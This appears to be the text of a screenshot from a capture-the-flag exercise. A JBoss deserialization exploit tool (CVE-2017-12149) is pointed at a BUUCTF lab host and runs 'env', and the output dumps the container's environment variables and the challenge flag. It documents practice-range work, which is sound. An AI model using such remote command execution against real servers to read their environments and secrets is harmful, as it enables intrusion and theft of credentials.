 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://node4.buuoj.cn:26890/ 1.检测
cmd: env 2.执行
HOSTNAME=766d17b8e4ae
SHLVL=0
LD_LIBRARY_PATH=/jboss-6.1.0.Final/bin/native/lib64
HOME=/root
JBOSS_HOME=/jboss-6.1.0.Final
JAVA_VERSION=7u221
JAVA_DEBIAN_VERSION=7u221-2.6.18-1~deb8u1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
PWD=/
JAVA_HOME=/docker-java-home/jre
FLAG=flag{92a886d7-209d-4dd0-bfd5-e9ea74f6dbda}